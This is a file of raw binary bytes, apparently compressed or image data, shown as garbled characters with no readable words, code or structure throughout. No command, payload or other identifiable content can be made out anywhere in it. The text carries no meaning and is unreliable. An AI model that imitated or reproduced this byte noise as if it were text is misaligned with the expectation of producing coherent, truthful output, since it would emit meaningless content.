��V�윊T\J���X��Ca�Lf襬�N싖\�(�Ļ�E/ e�&�LB u�L�*п
�K��(o����C*�f�16��Tt��0��f8�L�f4wb�j��(��zF@=vS;�
+Ri��,
"�<U���q��3bb$���>�DS���&4i��c@V�� 
x��dZ��.ż� |�C�d����B�Bt7��r44��.��$�>'��Up�R�Pҩ"�i������sp�3�	�I��(��3~��X,�83�Y&���\N�y�����i 8�)$ �|�R�@�4d(-�Ő�mqѰ!��2���9�!3UO�k����ģ�m֔��Q	+x�=���${�PCV�`a�eW�E0h����|�!ĵ��<�hB䙜���o� k$"A�? P�Vc(K�ኊ�E0����d� ��f�`Q�̂0t��|4��ط�X�0+Bm�T{�qUX���]'�}U�N�e�;�������� �rl��t8���F ��& 
S ��Az��`	�v&�_��CBd���$�a�NzR�>c/�#vc*S�֘� �wK`����T��'�8a	���Ru�=�G}Ђ~д3�ȏ�� Wk�tV�����R�Ú�@��B� �*��{h�ʹ#S/Q~��@_��4>�6�]�m�����7RP�r(��B��#���;1Dؖ�\K>���&�	�`�/x�����v��_V5��"f�h��C�`Q��v"͌c?��nD	��i]J�q�6����m�V�qF�R`��Ld{~.�3Ȓf@�;И$��x���Vˀ�r4
���H��Q�`;� Jc �+B�Q�[��(ܕ�F�(6���8�i'T4�����p�;ɻ�s@+���!sg��5pd�����,S����ŗ9���&���#�ޢ������]{��a!�`�����w�q�}�3�n����m���F�0�A^��)ꭜ��[���H����βDаY�Ӗ��i}�3u�1З�l���VT����_�� 6�!6����R�`�"�0��'��奼�u]�{33{��h�w�Vr��e`2Ұc�+�b|�|��
�����L<�2�,\A~@'�n��3��xDW��:��4�`�����A�7 ����~�s�V�p���P*�Gv<�:A]/U�m	w~�%ǀ����U%�� �@N��8F8Ba������YH� �wK%�PC�ƅ��>��}.��V�E4����tIC ��@ S�~�t���k�pŶ)#d�eq.hw�R3F�w%��؅��I*P&% ��� M��L|�$�
ʠ���Nxq��H��Y��G]��v},Ho.�x�`oP�]����j�J3�~�!��`z�7����`%.6�T$({"����˨x+؀�!%oc%,]��B��$q��|���|�wY���n��s+?��{Qt��W�:��@� 0�}���荃�~(ф:8�E2�B,)��aG����D{s׊<ٓb�h�PH�r�7iϡ^����|��B����
�`)�PI&��n�nͨ}�}�H�葝�Ӹ }���%�)�)�r.�NDy1,EG6I�9�M'��>�s�4�Lq�7g,;�#���C���#Jb1��H��
��,�N����x=�I=�F��2h���	���݇�l�~)���+.�o�r.V�MU��CN���`qA��ٓ'�ܓs/A,�@,��w��m~��
���������#��#����Z	�Tt<��I�f���e�@�(��%�j	��C�VrvIfMV��$'��V�����n~@�3*j$��PB��2;s�<)�����$Ӊ�˱�TY[Ɍ�W���}߷`��y��6jYL�q�cq�Ps���w�X�kÙ�ęƙ�3�SbL��P_o#��7o��##1�����#*��0cx}i} ƕ�)��v~�d�2؍���za��72G��z���x��=�n�Ѥ��¤�	*����1�1g}�%��СbH5g*����E1��#p�#|���(���}-��h��������i��i�vv�;�7G]�E��j��=ɤsѨ�騎ʨ�j\a��{V:�����D�턪��G��$J���|%�)�9�֕����}���2J�����w'ia��%/�qFB���dM�s:��:�v���!��������� g�6R���GV�z�Ca|
	]��#�����W��1��0ð�eR���(�ki��	�ڍ'��:#���Ѓ�ʊX���������Պ�"��Rq"+U�h�@,��|�+-���z*��$J���Y�LU��ڠ�dq�_i���C���������ÚM%�X���Tj�z+;�Kˤ�1BLv0��E���K� ��Q��Z���
)+�޹�:�ު�Ty�i
�6��xkx(���O{�ϸ��+�E;��I��ˤy���1�;c�D�{�r�)�٨������1¤1R�1��˵��a^RR���)QY&s�gʗ�����0*E���
���f���064�[8#Z����ꩣ�P�y������@������ZaI�q�j�dS��ǩ�������+L����/�`��3&d[e��D>ǿ2+�㚡��W������+�iI'|�R�n��&�ڧ���{q������+�º�~�T��j��T������������k� �"�!���!���'ҐsXriGq������N2�[�f�Lh�����Qy�X:RxM���ו_i�j)�:�.('~���ڠj�Fz��*�)rl� [��{ǲ0vP���RtȇInF�H�|+)���+�a�ĸ
Ơ�O�ȕy��y�<�L��_�����w����6�:��k��e
��R���tL�1#��"a�c#�q\��k���QY
�AUT x��V)E,1ЌY�\��)���`���ɕkW<���x�����+�&�4�M����I��LL����k���aFŵ�Bt �R_���E�$�B->�H�2̔iI|�4�|I	��H�]b�\A���%݂�:o����[/M��ά�z����ol�<=/���˲# }@�a��@��#��xN��8?�^o(��'�0�Y3��t��j���Z!Ҭ��Ȣw`���C_X���+�������;���<����,�"	3;gF1x+�H��21p�$���K%r�#,3���^��T�A:'�"���*o���k=�_Ƙ�`1��4}���<-L������bLc��Bxt���؋�2�"�+6��Gv�n7�<���H��j�ǂ�3���3�m���\}�n�4�ы���|�V�������@����6<ze�wi�}N��Є�b��r$I8�1���Z�Ĩ�VC��H�jh?�O��}�,��P�0��N�L9�ۻ�<}W��=.=�*2�$�;^��'1nA�G�NAUY��3�~����9�$.!��4Ֆ.2�X�z֭X���� �`��{ �)�*q�8��1�Q0b��x�x�/2<^�E�DA�U�9��q�5g��.�v�'�S���F|����KZ�X���3Q�Z�^�0����r�Qd�u1�q�-r0�Qn�D��A�~+9�2��^�#�v�<����e_6�|�ͷ���^�
�°{;�m��,N��Ԁ4>�p���۷0�Q"��0�y��w�)ń/I���G�7-����N.���*�®��$T�i8!Iͭ���K����I��0)[�x�z9��� 	�1��&>���k��K�0��)��=.�!�t�#1*&$>����.]�f1�,5M7a_�n����X�#T����g�=Ђ-,.	���P���%���#��C0��QQ�����/�v����CA�R@�lƒ%�RTa_E?�:1�ʾ݉�S��^�ϰ���p�ޅ���a�y�_�����,�Q�]6�������#bx���L��x@�������9a�r�:k�L��g͖5S�LժU�"��E1V���t+���.� ���S�d�}$}��훹\���)�`�\�r��ٓ'�;�� 6�ִiv���t�"Ez)
Tժ�9Y��z�<�t={���*�iծU��f	�&t��`A����rF˙,Z��K��AgT̸�ي)B��-Y]�:z$�ˏH�#Qj�R/�6m��X�ϟK�ڂ�t�����r���*իU���z�OR<(tAC��s�i˖e7n]�y��6Lx0�����!YU'_L_����7�	y�~�>}|�li�UL�p2L0P��'�d[j:lI$����@(N����a�j��BT��Ъ.��"����n0�;l����1]�k���*c�2��х�aL����J2)%�\z	���tQY�@�#�<
���a�(�l�*���L4	D+67���@qN��K�D�⎗kmȃ�˺Ǭ[���"��Ѳ��KHY��h$G�E�Vrɛ���i�*�h�����۸�܊:JB�(43�@��B����÷����ܚ˺��;���Q'��#� b�Z&�iu/��LLR�B��RV*Ms�!�֨��$$�;����j��/��7m�M�9&��L�+ĵT;�x�ZЋ#FӓX���E�DBe:�5e]�ΰ�t�E�(YtL�C��qbF�N���A�#?T ��]��Ir=�ʎ�M �9����{�I�6d�Z�6�x�M֪~��J��:U����rTf�2�+f˭m���!y�c*�9'�T�&lY&[�骻�1Z�&D�U �']�5t���=T�`��6j�D�&�i�.�T1�jt\{�'[�I[V$��=�!����κ{��d�n�����[1.�C�����gdq�>B!'[⅗�uB�� �A0=`�!\�z�h��Z�7���*)?�A�u�a�[��v�X[��1)��E�(��(���x��QZ�5la�bϳIf�7����bg.�^_r��`j|�`� (���jA������92��` cO�@֍H�"Zb�� �bv��ޞS��0ݣ�۪ı�F�В	A�C����Q(��Ţx��	�#�H
d!�&}c{}q�%g ��� ��b�E r^��WS���Q�7"��а���D`+���X`#�LO���ilHL<f��d��Q$�F�;�(�4A#S\��������M�|{$ A&�*�t��$�D^`<O��5���"l$�f�4��o2qy%z-W��ȁUz���E��r���g�sv�w�Ʌ,x����V�����P@�u�� �0��)��O	�����$r*�N��p�hS�� i���Lf�"+�$��iΘ@I�ns;OI���rE7*'}jF��.4!jA򹻜&՟���~�A�2p��"�@�:�l���1��>��;_n���
W*���<WĵreE9b�IM���z�K7h��!���"�lRΞ҄.��'�dr1�U��G�XL�ɧ��B�Qe�	v190 x W��ЇFū|�Cj�Ƞ�iѴ՚V��>q-g\�zD$V���EZ�IP*�|��	]c�S��/��#��eӧ5�I\�[��5c��`*/S��P�lx V	�U��V��8���*b*�a�H��)+ל�o��[V$8��<�^���MF�,�\�	s��V)����N��ӡ�D�u��C,����1Me?�ዦj��k���� 
0T�Xm�}_����� {hj{sé����G�VNsD����k]!���7��D�8uY���{��.� �X������lQ�V�3�9�71/��bo�)�1�\x�:< Ѓx/����w�F^��:[$r�X���R]s�&�S��[zI�ޢ���z��1'.�)���&�qbG���:��	-){N���Jx��$�1����
%�U	p�A�����o��Jd ���
���Üz{��-��N�G�K�6��]tn��+3M�,�5
ED�z���X������}gI�X��A����a�&-���U�پ��j�hF��Lˊ���p�5r�����R����-���+:�կN��I������CW�9��7���U*vS%1��a �X}�$��liK;j�Ptk�� Y��o"��Ko���/�rm7��N�q箖�cg��3[}�3Cq��V�kr1����>���)�Sפ��	�&7�A ��*գ=��e\ֆJ�������#y ��0�=��+W�a�Wㆺ���2�j��wta�����&O�=��������y59�R
4+	I���-DB�
�07zq@�7B���S��֚�`k��r�Wg�ױ��E@m��S���.1��r����k.x2�	��|�]��~s,9��b��؃��B؃<��c@�:�<}��kH?1
=֪��B=�R������^����?�Z�I½�;�9�A��Z��#�SW�/⦹ط�@z:n��.�.��j�2��b��w��A`�l6�6 ?6PA��b�{�<���A�:��K0��	�;�gp��b;)�����۲L�$ߋ"/ڎ���:�7�9�A�a	){8X
�[#��� ���>�S��B���*
`X;L�k��]VY�DH�?�8@��89B����Ē+J½-�?.K"�`���"�9+�����B���H+�G!<G)��z���7T\��>�K�az B�*cz��zC�b�^X���E΁��!��CED=�>��8�����`;�����Fi ��T��c>��۹p� a9 �;�q~�	����8�Ȼ�>��� �ڪ���@ê	��[��j J�T�U��!#;=���lȑ�b���.�zFG��N�Ƶ�&���y#ɝk�� <�J�,$G!"�t4�����t�GI(5̱�z��Z�4��X�{1SA�D?SiJ�[H�:�ct�Ũ���J"�$�4�᛹�)c�0¹�p�2��+R����t\��*Y��[sn�5��;ľ>(�+&���h�1�b�	���Ĝ{ɜ{��	��=d�CԳ�� ����`���I��.�2�`�"z�Ѥ�J�=)�M,��$S#��x���t������O����#��+��G�ܱ��1@��L�� H���紅^ 
�����ւʆ���r��1�ED��
�$�B"f`��yQ�D����\��4����� "2B��ĻP��0<'ta�b+>-Ҫh��~J�SNa�C
��m��U1�=`TƇ9;X�3�8���R""�f�+�r`;�8Dsy�Ӝ�:#IY �� ��� R��B\Ӡy�w<��Љ*)�cRzҞ�7|��T�8 �+���q��Y|1
�̨`��@,S�s�`�s!QD��-�ek|�#���$�Q����DZ T@��^�M%�_!R+�B�C�R*I�Dh�g�E���� �< >@�m���D�zY�ixAα[�XY���̪�Ysы��$"��hS��SY���"�d�'���I��s,5�E��B�����ۃ�C��JMA���88 @���zQ��A[@��LS��Xaȇ�N��U�{Q����p��3Y�0a-ˑ,Vv��c3!��9�"���@�!*�(��ؽ���Io���T�=9�-��Ť�^p�����٢�y=F3��aX��!Q�s�!RO �Ff�U����U��a�F�S*��\��R�$:a��a��]X�DT�j�����V�u!��֠�8���F�t�R��X H�F��A�XU�\45�*��ĈU�|+����rX���D���m.�i^�D;���BC�"��-#D���:'t�Td#PD�<��r��Y�e�U]�}]QE��!�͙-�3F��9���WDl����r"��]�&���S[\�LMƍ^Z�Hv#"5�$:�����8!k%�p N>�1�"�:[F [�m�bH�\�jX��$J��Aq@$q�]��HA���U��C|2|����X�'��~�O>T>q\~[�ꅎ% ����\��Mw���P�k;�j(�@��7 �Cx�~cd@׀��i�`�c`H�H
����M=��]A �a(>h���p߽�;=�C,��mbJ6�����]'�5I
~����Z"D���\�ETt̵�I���*��ʪ�$��tH�e�U��M�r��9F
�E��4�a0H�c?��_��!�J6���SA5/�SDܥ�S��F����`�`��ⲉZ�=�lJ�3�	:�T��>��ͪ�5Y]f�K��v�h�C{�vΦh
��]1ݸy�ʬ��C��ޥh�W/B�Y-�nb� �*v�6%o�OA��
g��F�)�us�s��}K<�I'*aW�D�>~������ma9��n��n�g.f�-�<v�{���:��[Axj`��^be1�F��FZ�5!g�����*��S������i#J�����Yڙ�C�>�>����aP �ȆH��o=ݝ��>�j�C��i-��U�<Ɯ^��k�A��![h�!N䬾�g���觿�dM������u%�]�ع�-��h��Ƶ/���ՀԂ*�G�e@{�ӽ���}�|V�Cl{���j_��mhY�i�$@�6�����a�lM�hF�]}-g�'?�`m6��k��K^HV��0J
g�1����-�t�@�x�<i�2���X�X�7�m}�cf_X Ք5l_~N����L����ܕ
��jp�l���֋�%bX-�ϖ�a0�*�<���$�m�[@mh�;.�2��o�ER�t��=� j��lP��M���7��;6�9v��y�]\�bpL��k-�կ���>�^���+�WU�D����=qj�O�?��*��f�go�=O���PKi��B��9�˘ll���l�j��&�8H]MЄ�H_]Fx�.�W-Ɩ-���zH�5��:/���{*��Vse�ۨ*�7��2L[�u�xq�F,��2GL���&�����ol4u��=(�l�3l}Cp��[�M�g�~a�j���b�����\|�Zj�-�G�<��/�`hhYhuW�z�udC6�3}��2XDW�+!�#�u%|D�l�bgitv����wB��g�A�@ p�c���m�-�i���_��Q��(u���;�rvG��F�����w���뎔��{߳\��d+�`�(��#b�,s�ٱ��)�.����b����j�3���7h��U�k�v|.�C�v�����Ι�v������AՂH�R�Q��X�u?�^8���a8�����?����%���2�Ր2Q��[K�J%�$V�z����b3�bOt�免������Bx�޾�%��|����g��g-��<�c[����;��Q�B�4i��{v?�/?|���o|�o| `�ǟfo�!��OM��Bb/7@}:��v�N�<��B��n����G�j y`��;��G��q��C�0`|)j(�0;��̩8�:x���#�atJ+Y�ʔ*S�i����=%`����Y�g�t>�YN�OU@�
���V�[DU)U�ꩫ����j��լ�TYՙsg���t9�eV�,�J���)������ˇ�!F��0���/߿��n�Vb[ۦ�C��@q���92:�S�GO=s��	tі�9w6���K�F�K���Q�_-w�sO
^͜9�3곡A�/��+�W]9u�kzժa����U;ΰ�r�E��Ğ<�<y�捚$�r���P�K������6�!�Xc ^s�d�бMd� ����G]*�P ��6� ��Gk!���m���Go)�֒
�7�q<���O��P3Έ�U��b�9?:�]V��]X�'�.7�E�y(R�[r�%	y��|��u�_�D#�f4n�1��5� �LB�2�~�ل�!H�����-~�("k{z�n��(��*@�
*��q/'�B���<bw].�^dX�ᤤX��jyi��G�xB���`�`xɱ����cF3,����e�@��8��iK5�Q�Gx�!i��i��
*(�(��������.��F )-�V�dN�֨�R�E�ʏW�����k�3�Z�d�b���xO�UzSz�ޕ�P��]�i��_��^d[�6�T6bk�IP"���Kg��<�hQ$H �iǷ ��G�@�.�K�.I#�
y�A!��B��7]r�<s��DQ�/�?��M��/�7-�x��yØ@H���^8�d� y��}��쫖x]�M��F���$���tN�Ld�LCG5��SW�������a��ݳ��mt��&��ӱG@!���j���:ݻus�E$/śc|�ŋ*o.�ܤ��b�R��S��j42�7�d�}#� "��]2��` ��a��Yl1�0xM�R^�-�$���4[;�4��'>�Cw���R�:׽�gI������@� ���L�R1r��h䣟�dH��Q��1��eH��7�T�&�^y�p���5�ׇl4�u��_x�%���K_:b�Q���xL"�G��Ifs�Ӝ�hF3E��͞r�3>ݡ�ό�9>pvp�(x�B�� !��;YX�j=ى*����Є �ES�p� .T^�7�\4���� �S�]D ��*���p4�����Χ1���W���5H�jL#������tq����	"� /��;p���xf:n�w�5#��A\��~T� 7H�B*�8���"�D�瑭�x	^���jd#�<�I�A)-kA�&�S���El�~8&��Ŗ���w&X��N:f��2�Ds��*2���	4���@�
R��v�C7�)Nq摏��#PQ�<�wfy�!OU/�gU�)�'�� �ya�f�O��i�,t�Bt����|�X	Cp�ox���E�7h¢oͨ⮁a�2��c �E����h�LЄ&���KA�;HւԼl��G���BDH�;g��jMU���3�oR�*CR I�"��%ä���'�6�'���fV ���4�+5�%^)7����!�8[c��G��������U${b,{^�ç��� �_�����g�Z�=����a!�*����)��$�آ�����n:�2C�-�Z$�J�"ו��\/�D�|�x���zE,NC1ozL�@'	mOw
iȘ��:3O��,9$��ⷾ�@�$��dϒS&�-!;`�>��v-/��I�`�/4j.��O�E��mzJ�гrx��0D�~�J4��r�+�h؂�h���G$Ȥ�:�gaF�P�Z<��4��:bҎ *~�\�IپG�Owp�w� $Y���h2yWv0Z`;ؖa��5*�mMa��']�}h#2lW��S.%�bˍ1�/�p_^3ŏ�̀E"�7cs5n�]���XG7���C�%��:8���o��,o��)��O]�}��aΰI�k+�.w��5�m����EP3%����Vr��S��n�ľPB?Pd�6ʄ�+"���8Yd�����8�.�ܸ�%sj��"w@�O�A���!��$z^dPb#&)� I[fY|�RX���k���K=�W�{��	B����!��$��>�s��s�n@Q�}&�aA?�
$N:4����ɜ�v�n>�9ܷ���o��$O��A�� T��¿�05!3?���n�.k�)ȃ�U�(�Iʢ�b]+��\	NXb0�ˏ�5��K`�i�ka8*����L�mV���햿<�{�9�c�'�~�0<"��M/~���c|#���-��:��z
˚¥��K����-!�3�����6`�1Q����Ş%1���flöYNwY��9ߝ�]T˴�]h�	9�F��Wl����u���W!���D�!��E
���,,X�Q�� ʟI���A�  [����q�5@�5 6��_$�`��_`���h�0$,�	0aF�D��|[�� @�̅F�PjTD�^���	�`�)~M�GL�VZ<Y��0�� 
�"!�I$b�"���$ �Z�%�&h�6h$�U�t�!4ᗤ~��4�U5DCa(�� �F x�^����!���	��a�H�n_�a
��
�m�_#�2��2*b#"ItY4�o���E@|��Yb��l�%\$(�~��2[(��}���LC����4��5X�öZe�X���-R�TK@�� �5X��rC�`�	#≠#�T�l�Ft�3f�!N�Jt�A9�J$J�D�OI�%��Z�' B핣6t ~�%�Ys1�Ȑ�-�ə�d[>�Ce$�]�c�U�-Ɓ?�!��9jΘF/�b�A|	�C:���LTdFt�4jdꍥGv$Z�Z� ��� ������U�Y$h�&֞^�9�������t-�2l!��0CP�#�#���ARJf�%h�"���1�r�ॆ�q�Z4Bᱛ9B!�Ѡ��H�eZ�f�Ycl��Z�F�H�6Jb�]�}�Z��]&a9���Ia��[A�a �Q�*C7�]aF��v)�#�Avօc6�dR��i0�C�NyZ�/ZeE�W	je|MZ�Έ�J�FG�m�F��g��eMP!P�[���+��'�%p�p�##4�� �`\�##K7�s���<0M��x�#�#AԅQv'RR�-v�]d&L�'UV�gʨ��VNZ�}H�m���Jm����(�&J�����[v��ĥ�ĭd��^j�KBB����ΖD�_���<����P�@��|�\�r�-��g,���yR_jT��L�jb��j
���n���go�Α���d�W.i�~#�U\�m�%T�5X�&$�&[��-e�E�D���ce�)�e�}�i�� tg��E���Tr�z�i�A؊�B���F�������MK��Р�(
��N�|��h���1)��e�i)6t�^�5P�Nꮘ��p�;^�u!&,8F�L�����B�i��c��c�#��(匜�gU�)�Rӯ������|��N+�2д�A��Q8e�R֦=�왤!Th�j�^j&j�6<(���]ᰜ��� ���#�=�#��v櫚�+�����'�z�f���--5�W�	F�6զ5P]����~��f�6R ]7(��պ�(2�%TÔ>�Nj��^Hh)J�6H� �0A ���cfg�:fw�G��*APθ(�Ω��z2��Z%|9,	�e7m�q��r��8�O�T�:�$�nN��Y�,1Q]� ��&*�&
 �F�i��L5óE�#�	�2�-�,�I�cj����.��c.� ��T¨�&-5Mf]�U�� t�m.N��6)�y-���
�$��ę�nB�j�~���&�%lbZC7hC��,^�$�B�($H[� �d$�d�����v�hB�rg��@��)�5��:��i���Ub�W�)i�Mu���o�n�NQ��
�Z���U&|���G}h��^]]�]j���0)��E2C��6C*
���U��l0��,
�".��)h� mg�Ѷ!����/���߰��n�׾��-������yݣ���a��t%%�KjC"`� ��@��F1����fԶM���0�%n�./���]ĪR�P��f�	U����Gx��N�O�[|Ք-�8y��^V�ʗ��%%2�&,�����h�
0#�1BM:2% gf�*%�1�O.)a"����v���\��>&*S�?��4��npi�j������H� jd���p���	c�1hmlB7*��޶2%�`B`BD}�~��:&��l&.� ��[u*7K�^Ղ1��*p9+˶a��X�v"�;Ӈ�坝(�9�+���T�,ۜ-�BF��@s��m�U�`Љ 1��T?�����eB#@��m�!��Wc�"��|b�6&�60¥n�&82\�]�f�^��5d!,��4�A��#M�:�a�}�hHf�Am�/��<nUV� �G��4mH�y��^�e�]&LB&cT��h�v&Bj��!L"kO"�)sE_�\BD�ź�t�R(�+�.�(�3K(JW7�U���P�t��I�<�%��J��A��XC`R75�npT�I�L�fP/|4g;5���}�`&��j��j�wl�w؁5�l+��ѯ#�%:6�!L0�.��ʭ�
F���]/q*N2؂H�u4@WCM?(��P�?�W�1DEEر�h���i�*�-��Gx�f7�zָ�YD́{��h�7k�k�WB9�c�B��'�A[��L�G�����$+�61�`MBy��� cÞ�-,��nÜ�O�<>r��r d�N�T0@�F,S�P�Ex����d_H2�8��iZ�g�x0��i�wjy�Gz�q�!  ���[z�Hy��ޮ�4��V�[���[sG'�]��8$@,�B.m�5��d�� �����y�@�cB�4��kd'd+mFlD/�^O�w��3QsL%�,z�w&p�{�6'y��U& 'dz�;�������_L�Õc�2!]�t��!�������C2�I"\�d��c28_Pa���F��A�ƁF�Itg;�/����4{R�AySDS�(C^��
µ�ɵׁ ��c�Ad���c��c�|�; �|����G�p��R��R�J�o�������'��f�5�z�]x4$B�8��:�8���Nw�PaA�\D��x:�"d�����y>W�����"È��yWed{p�;6����7��?��Ѽ��| B& �l�9f�(�"�'�%D�λ�����B1�Ona5��+����&�t(#Q ~8��:�@�.��/HBF���I�B,���}j�~��D-��>�2�B��c	������<'�|�[z��~l��z��'2�O*rj�a�e ����?6c�7W�AB.A�>��UB@FtOaL��}�����޾}�K;�͉H�;w
d�aÊ���C$<GR�hÔ�0f��RP�8o�ԉsg�Lqv�9�� �8@-ʈ�!�J� UJ	*%�I�"Մ�X5d�,Q�F��#M_a�*i4�j�m+6���jۮY�f��n���6�%KU�2��TΡ����QdR�/I#{�3G�=��(h�"�;���ȑ"�lČ�bL���D���6q��y��PNF��eZ��%��[-\��%mְA2�mjY�I�'^��Z�bńeM	�5d��?�d��#q���o<�bE��H�$�^z�5�������@Dkh?<��H�
?򣢆0򌥌ވ	��j���	p2'�8�C�L 	�E�.�$)����+����ĠZ
�C4�&=HRH�C뻵��+�m�)o�G����y$�i�xd���*+�� ɤN8!��|)A��岕ԣ6<!�h3�R��[�e5�D��$�:D)�@t�ID�j�)�*(��#nF�.)K��������.d�����$��¦�h��k/H���<`l���,��K��þ��> ��n��&�l"$<������H�;m3�D��;&��P	��Hѕf��&G+�_A|�iŠ�c1��
kɧ(���U%�b�H�̚
�C��*����b��f�k���^��+Kb�Y�����$!GN�&o$ɦC{!FnT����\��P��;�QwP?PP�o��j��&�Q̉'��%
l/	3��dEҰ���;���F,&��j�5�j�b��,aY�-K�R���h����ϑ:郚�	�c;v�c[���"�P�	O���;�V�4	�����Z��%{)�:�ڶƩ�W�(��Ha?-{`O	&-촹2� �F�y��F��nr��.[�A�D��p9��r�h��l��Ƒ��v���M�i �#�A��h��6��X���u���O�z�r�@�q8?a�O��"@��(�AN~�#�}�Tu+�&,��<L)<�R,��j$�zj����_A�8ϰ䃬ĬI}� G��׈��L%؜�懺	ً!ĉ��4�9�P�Z"�FEQv���r�/M	�w/2����`��yD&����t�C��Ez����1�Ycȸ�4`k��z�Hc�P"�qG��71Հ�@J��.��P�PZ��< �@�a��ZbzE�QR��o"����SrPΨ����`i�6�A�`#��s
%�q�Z$#��@�6�Z��!0� �D�P����(D#R#2 �斈!]Nq3�a�� 5B	P$����TЇ8
�R���6���rwCa1��� �mh1�yT7<2Bu��X"6+�`Ũ�1�A����z��X7�d�.u�M�N���8��ـ�0@R�m�� ����=�YQ���'���C�zH��zO��E�+q �A��)������Q�Asy鱆��=�U��8F2T�;�U}��%zl�I���Q�iĚ�"$!��6׹�x�!M-��1�?��i�D�@����4[ZW�JJ���kj}d*�HaH�Q��)X!�� �u<��<�jɸf2���/��^zġCl ��!'��Fp����p�[P�X�O[E�
�����pQ��'D2�Z�"�&Z��zY����ɂ�ʭڎ��e��V�������P�V�P���*����h����q �)�u0 �T���Ð��r�;�fE�ݾF�q����,�&�Ҟ6�<���%`)�&���l/Ll�x<KTҪ$m����4�b�k��,6v��{�({j�ȑ&m^�%���n2����&߄�;H�E�Y�qR.=�O�����l���A�S���:E9'P��LT5�F���CGW�/9\V�5�d���qLan�5�[���\c�AF0�aco.sM���O����P�q��B%����������>=#���rӘo��ŭ֤D��k���� c�k�W�c�TcBG�9�����-K�,cs����؅/�x�Z��+U�{�0�4��C���6��I��p�Aƽ���p�^"Z��9"d��@0]K��Y)�b�<]��7��-.9��aCm��F����'4h0�t��d��TJ(\K\g�~x44|_�٦T��\��GXc٬~v�I^�l��]�c��׻h��!�s���tE!hI|�(�� ����gf��d|�h��ɔ��c������#�����J
n�K�;M�Ɔ�����ӠO���u�6��Z�]\�v�j��T���$ ����&
p$��СZSЦf�薷���"���	��秾�Q�,�3=��H�kh�0ϴ���k�ol��c=��ᑦ���Ղ��/�>� �¡r�z�v�&�n3!h�`N*�sDP�G}��L���"�ޠ����`�&%'\hPD�f�ߤnF\�0��8���¢)4n�F�y�&��C�ɯ��d�A���k�H��>�?�`.�$�s� @mR���o���@�@	H �($[�$J�Ѝ�0����
�r�&� �BM��L�RM�da��t��A�����0j��!+�a��b��G
��W`a>�L�� �
���|����&v�7��"�#�EN4�#�0�4g"�n�H��N��.\���r"~�v�悀��N�L�}�G�0H���N;(�c$Κ�.`�;��.I�����A1|���C����f|A�Db���&ְ&� ���P5��!O����gI��-�f���^4D�h�԰���-��0H���D�/4�+�bT֢-�V*�f�.�QJ����K���xX)��&bN�� ��P�n��Db�@*d@rE�:�Oh��,o�:M�tc�P�C>D�(>�0�.S̓vD9X�LF%̾����iV(�V^�$.���ؘ���j��Ъ�>�S����'�rF���2M>SJ�s O".dB`I�\i$��"�#Lb#E�NiO(o-JR6�%>$8�"(��$�j)�9L�S����f�,2L^Aov�<��.8.�-���T�[����f�vag��>s*kBFb��1��&d��es��(��8K�#��� ���li&\.}`��.T��y��&o-:�A>���,!Ê� ���cd~�����A�� !��;;�af$�fv�*C�ճ��6 �P�e]�E5	E!�&�j�$hidQ
*�1B@[�<�vJ�R�.�nLV�Ȏ�(:��J,t�8�'��@�	�d`!0�1�������/xX�ȧ r%�|��@�ǒ���!<�5H��gB�iZ���D4β�����O"���6��7�`��KG�#�x�,�
m�T�!b��M{mo���p(�a����bՐ��(S1���h�f�A���|��Q�$��^$"S�'�X)�.��p��2Ah���G#���r�0�D|C.�A��y�L�.Q��/��j�9w���M��<�
a`�!��O��Y��F�2Z��q"'"���B�|�
�?ڇ7Pb~dS�/C)^��Sů�Β��,]�\cT!KId��.T��T��h��L��4=s�rR��. �cJl��l� 9�������2���f�.:������[�76�M	%:+P�`N�g6]�$n�f�ɠ�Ig-B�R"K�-l�Dr18��>�>I~�_c�I� `��:2�`߱'� ؂A�!��*��x��2ֈ$a)Áf6I��l��}&eI�8��Z#f1�_0pepp��pC���71"Ko�qw'2���f.*��l�FE|ꊄƬVe�f��� ܑ��0�A�V/)e���̶e�;6m�����&Ax%�Z�b,�� �f5���ޖ��4������qy"��ft��	y��˒6,�'}6J��}Ǯj���֦�+��Uf$)���x$c��|'!m�n������J�B�,B�:�Te�.�N.X]+Og�Wt��u�q!h'@=' hƀ%���A��G��|M��lD, ���׀�j�t��WF�ذA�,��-vY�b?�}�a���[�˻jƀ#�F�l�Y��z�Ȅ��LpwhNق��g�f�� �f�ؠM6i�D�&1 �`Ȧ�J����p���CkX��.����� �v�,�Y���G>�r)�e�Cc���73eрu���Y�tɁo�g��lv#)x��8��g}�% /��d�� ��%��|�#T�"�cI|u1&~�9�!+�a��"~K��I�ᭌr�(�;�w��F%�e��|���؀�em(���"�a[0D�d���f�E�ꭕ5g1��d�>�d1m�!�����J�_���;H�W?�^aw=X���D���&G�g�n��JMAq���-��A�Z�f�a��%�Ѥ����!�d�,/X�M��Z��̩Fu��M�h!d�6yqB@���V���d��j^�	+�#C�C{��:�#��zy�~�G�x��l��0aP�!ڢ��I�	ۈ�Ҧ����hdN�%������jvA48�2@�4&�`��P`da� ��+�[*�|���]X9��;����v�J�M��S���$�~;?*�SB���鮽k���˖��[f�tѝ�l�g!�b�� "����l#���m�O�{AhA�-��Y�ABք��l�f*���j��a/��`$4�N!��CM(fF"�(-�)f�AMR�̹����-��Á�wtEz�!p��%��OW3Z��TA'��6�M ��@[B��i4�?;���uK)4�L,�µ��KM�b��N�����ˍ�˅��n�o� �p��Ĝ;�զs��	yѐ!�λo��_\�W�2"�M���u|�S`�d:r|�a�8V��!�Qo/��1�O�\�B]��-�a�Ak6���x��`#�h���#p}��H��<4!7f$����aPR��?-p��ގn]�g���i�����eQ�G~7y�	8�A'&vM��=�I`���
`ak�����云Y���߻<�!���<�+�e�װ*\���B�]<�s��Lg�%!�da[@[ƨ��M��G��uw�bJe�J�-�V����:�a�l��z�_��;c7����A�����鎻�����m�{y"O~�!�A�E&x�ϡq&�&Nu8[@p����^�E^�;��uW����x��I �p���ت��l���{�=��s�)a�7a��QXtF�����e����M���[=�e�o�ur���&���u�	�8���A��ݾ�s?m"�@n�8��t�%F��`;t�!�C)��1c�W��e�͚Hk�!�	�%dt����6J��hڼTs�B�8{^��ǧ�O�p~�t����8����pԸ5�ڈS�Lwe�'��9a��4GPذu�6�ٲr��y(o�;~����W/Z�e	V�Ō�M��'��4ib4�"��9GL��5a�:~9Қ�n#C�+��	դ�ɶB�:�^�ȍo�r.=���!�	��8\6�X���ĩ��9��U+7nA�i7��@z�αX�`���(�Bc�R�C��9;��ـ)D��u�h��i�����-��DR"�ؒ�d�T�n:�v�g*�G�=�Sq�GQK%��!�\Et�M׈#v�3�ynu%����x�9R�x�e�^w�
